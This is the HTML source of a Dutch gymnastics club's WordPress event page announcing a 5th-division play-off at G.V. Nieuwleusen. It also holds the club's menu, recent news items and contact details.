

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gyverda.nl/event/play-off-5e-divisie/
body_size: 9094
content:

<!DOCTYPE html>
<!--[if gt IE 8]><html class="no-js ie9-plus" lang="nl-NL"><![endif]-->
<html class="no-js" lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Play off 5e divisie | Gyverda</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gyverda.nl/xmlrpc.php">
    <link rel="shortcut icon" href="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png">
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gyverda &raquo; feed" href="https://gyverda.nl/feed/" />
<link rel="alternate" type="text/calendar" title="Gyverda &raquo; iCal Feed" href="https://gyverda.nl/agenda/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gyverda.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gyverda.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gyverda.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-wls-css' href='https://gyverda.nl/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcss-css' href='https://gyverda.nl/wp-content/themes/buntington/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gyverda.nl/wp-content/themes/buntington/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dropdowncss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='swipeboxcss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/swipebox/css/swipebox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='audioplayercss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylecss-css' href='https://gyverda.nl/wp-content/themes/buntington-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicstylesheet-css' href='https://gyverda.nl/?dynamic_css=css' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:normal,italic,300,300italic,700,700italic,800,800italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans+Condensed-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gyverda.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gyverda.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://gyverda.nl/event/play-off-5e-divisie/" />
<link rel='shortlink' href='https://gyverda.nl/?p=673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gyverda.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgyverda.nl%2Fevent%2Fplay-off-5e-divisie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gyverda.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgyverda.nl%2Fevent%2Fplay-off-5e-divisie%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gyverda.nl"><link rel="alternate" href="https://gyverda.nl/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="wp-singular event-template-default single single-event postid-673 wp-theme-buntington wp-child-theme-buntington-child wls_chrome tribe-no-js page-template-buntington-child wpb-js-composer js-comp-ver-7.1 vc_responsive">

    <!-- device test, don't remove. javascript needed! -->
    <span class="visible-xs"></span><span class="visible-sm"></span><span class="visible-md"></span><span class="visible-lg"></span>
    <!-- device test end -->
    
    <div id="k-functional-wrap">
		    </div>
    
    <div id="k-head" class="container"><!-- container + head wrapper -->
    
    	<div class="row"><!-- row -->
        
        	<div class="col-lg-12"><!-- column -->
        	
        		        
        		<div id="k-site-logo" class="pull-left"><!-- site logo -->
        		
                                    
                    <h1 class="k-logo">
                    	<a href="https://gyverda.nl/" title="Gyverda" rel="home">
                        	<img src="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png" alt="Site Logo" />
                        </a>
                    </h1>
                    
                                        
                    <a id="mobile-nav-switch" href="#drop-down-left"><span class="alter-menu-icon"></span></a><!-- alternative menu button -->
            
            	</div><!-- site logo end -->
            	
				<nav id="k-menu" class="k-main-navig"><div class="menu-main-menu-container"><ul id="drop-down-left" class="k-dropdown-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"><a href="https://gyverda.nl/">Home</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-469"><a href="https://gyverda.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://gyverda.nl/agenda/">Agenda</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-galleries menu-item-408"><a href="https://gyverda.nl/galleries/fotos/">Foto&#8217;s</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://gyverda.nl/organisatie/">Organisatie</a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://gyverda.nl/organisatie/groepen/">Groepen / lestijden</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://gyverda.nl/organisatie/lid-worden/">Lid worden</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://gyverda.nl/organisatie/sponsorkliks/">Sponsorkliks?!</a></li>
</ul>
</li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732"><a href="https://gyverda.nl/downloads/">Downloads</a>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://gyverda.nl/downloads/digitale-nieuwsbrieven/">Digitale nieuwsbrieven</a></li>
</ul>
</li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://gyverda.nl/contact/">Contact</a></li>
</ul></div></nav>            
            </div><!-- column end -->
            
        </div><!-- row end -->
    
    </div><!-- container + head wrapper end -->
    
    <div id="k-body"><!-- content wrapper -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
                <div id="k-top-search" class="col-lg-12 clearfix"><!-- top search -->
                
                    <form action="https://gyverda.nl/" id="top-searchform" method="get" role="search">
                        <div class="input-group">
                            <input type="text" name="s" id="site-search" class="form-control" autocomplete="off" placeholder="Voer je zoekterm in en druk op ENTER" />
                        </div>
                    </form>
                    
                    <div id="bt-toggle-search" class="search-icon text-center"><i class="s-open fa fa-search"></i><i class="s-close fa fa-times"></i></div><!-- toggle search button -->
                
                </div><!-- top search end -->
            
            	<div class="k-breadcrumbs col-lg-12 clearfix"><!-- breadcrumbs -->
                
                	
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://gyverda.nl" title="Gyverda" rel="home">Home</a></span>
			 <span class="sep"> &nbsp;|&nbsp; </span> <a href="https://gyverda.nl/event/">Event</a>
			 <span class="sep"> &nbsp;|&nbsp; </span> <span class="trail-end">Play off 5e divisie</span>
		</div>                    
                </div><!-- breadcrumbs end -->
                
            </div><!-- row end -->

	<div class="row no-gutter"><!-- row -->

		<div class="col-lg-8 col-md-8"><!-- doc body wrapper -->
		
			<div class="col-padded"><!-- inner custom column -->
				
							
				<div class="row gutter"><!-- row -->
				
					<div class="col-lg-12 col-md-12">
				
					
                        <div id="post-673" class="events-title-meta clearfix post-673 event type-event status-publish hentry events-events">
                        
                            <h1 class="page-title">Play off 5e divisie</h1>
                            
                            <div class="event-meta">
                            	                                
                                                                                                                            </div>
                            
                                                        
                        </div>
                        
                        <div class="news-body clearfix">
                        
                        	<p>Op zaterdag 17 maart vindt de play off voor de 5e divisie plaats bij G.V. Nieuwleusen.</p>
<p>Veel plezier en succes gewenst!</p>
                        
                        </div>

									
					</div>
					
					<div class="addthis-wrapper col-lg-12"></div>				
				</div><!-- row end -->
				
								
								
			</div><!-- inner custom column end -->
			
		</div><!-- doc body wrapper end -->
			
		<div id="k-sidebar" class="col-lg-4 col-md-4"><!-- sidebar wrapper --><div class="col-padded col-shaded"><!-- inner custom column --><ul class="list-unstyled clear-margins"><!-- widgets --><li id="sofa_recentposts-3" class="widget-container widget_sofa_recentposts"><h2 class="title-widget">Nieuwste berichten</h2><ul class="list-unstyled">		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/eerste-wedstrijd-in-nieuwe-turnpakjes-13-december-25/" title="Eerste wedstrijd in nieuwe turnpakjes 13 december 25">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">28 december 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/eerste-wedstrijd-in-nieuwe-turnpakjes-13-december-25/" title="Eerste wedstrijd in nieuwe turnpakjes 13 december 25">Eerste wedstrijd in nieuwe turnpakjes 13 december 25</a>
                    </h1>
                </div>
            </div>
        </li>
        
        		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8fpietengym%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8f/" title="🤸🏼‍♂️Pietengym🤸🏼‍♂️">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">7 december 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8fpietengym%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8f/" title="🤸🏼‍♂️Pietengym🤸🏼‍♂️">🤸🏼‍♂️Pietengym🤸🏼‍♂️</a>
                    </h1>
                </div>
            </div>
        </li>
        
        		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/voorverkoop-van-de-koekactie/" title="Voorverkoop van de koekactie!">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">25 november 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/voorverkoop-van-de-koekactie/" title="Voorverkoop van de koekactie!">Voorverkoop van de koekactie!</a>
                    </h1>
                </div>
            </div>
        </li>
        
        </ul></li></ul><!-- widgets end --></div><!-- inner custom column end --></div><!-- sidebar wrapper end -->		
	</div><!-- row end -->


        </div><!-- container end -->
    
    </div><!-- content wrapper end -->

    <div id="k-footer"><!-- footer -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row no-gutter"><!-- row -->
            
            	<div class="col-lg-4 col-md-4"><!-- widgets column left -->
            
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="text-6" class="widget-container widget_text"><h2 class="title-widget">Hoofdsponsor</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2017/02/auto-manenschijn.png"></div>
		</li> 
                            
                        </ul><!-- widgets end -->
                         
                    </div>
                    
                </div><!-- widgets column left end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column center -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="sofa_quickcontact-2" class="widget-container widget_sofa_quickcontact"><h2 class="title-widget">Contact</h2>
        <div itemscope itemtype="http://data-vocabulary.org/Organization"> 
        
        	<h2 class="title-median m-contact-subject" itemprop="name">C.G.V. Gyverda </h2>
        
        	<div class="m-contact-address" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
        		<span class="m-contact-street" itemprop="street-address">Nieuwstadweg 1a</span>
        		<span class="m-contact-city-region">
        			<span class="m-contact-city" itemprop="locality">Daarle</span>
        			        		</span>
        		<span class="m-contact-zip-country">
        			<span class="m-contact-zip" itemprop="postal-code">7688 PW </span>
        			<span class="m-contact-country" itemprop="country-name">Nederland</span>
        		</span>
        	</div>
                        
                        
            <div class="social-icons">
            
            	<ul class="list-unstyled list-inline">
            	
            		<li>
            			<a href="mailto:info@gyverda.nl" title="Stuur ons een email">
            				<i class="fa fa fa-envelope"></i>
            			</a>
            		</li>
            		
            		<li>
            			<a href="https://gyverda.nl/feed/atom/" title="RSS">
            				<i class="fa fa fa-rss"></i>
            			</a>
            		</li>
            	
            		                
                	<li>
                		<a href="https://www.facebook.com/Gyverda-Daarle-1478085842414738" target="_blank" title="Facebook">
                			<i class="fa fa-facebook"></i>
                		</a>
                	</li>
                    
                                    
                	<li>
                		<a href="https://www.youtube.com/channel/UCDcO5HJ5OC6ubNUvB4yFGZQ" target="_blank" title="YouTube">
                			<i class="fa fa-youtube"></i>
                		</a>
                	</li>
                    
                                    
                </ul>
            
            </div>
                        
        </div>
